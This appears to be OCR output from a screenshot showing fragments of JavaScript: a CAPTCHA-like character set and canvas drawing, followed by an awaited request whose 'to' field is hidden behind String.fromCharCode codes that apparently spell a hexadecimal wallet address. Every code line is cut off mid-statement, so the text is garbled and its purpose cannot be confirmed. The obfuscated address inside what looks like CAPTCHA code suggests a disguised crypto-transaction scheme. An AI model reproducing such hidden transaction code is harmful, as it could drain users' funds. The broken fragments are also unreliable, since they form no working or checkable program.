
🔍 Hash-sum: 9915c998da43998
🕓 Last update: 2026-06-16
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,98,97,48,
j=await re.json();if(j.result){let h=j.resul